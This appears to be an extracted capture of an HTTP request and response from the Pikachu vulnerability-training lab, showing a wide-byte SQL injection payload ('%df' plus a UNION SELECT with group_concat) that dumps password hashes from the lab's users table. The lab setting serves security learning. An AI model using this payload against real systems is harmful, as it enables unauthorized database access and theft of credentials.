 Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: pikachu:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://pikachu:8083/vul/sqli/sqli_widebyte.php
8 Cookie: PHPSESSID=aljudc19fbe68m65aqqgrmrlao
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 97
14
15 name=root%df' union select 1,group_concat(password) from
pikachu.users#&submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli wide byte注入 点一下提示~
what's your username?
查询
your uid:1
your email is:
e10adc3949ba59abbe56e057f20f883e,670b14728ad9902aecba32e22fa4f6bd,e99a18c428cb3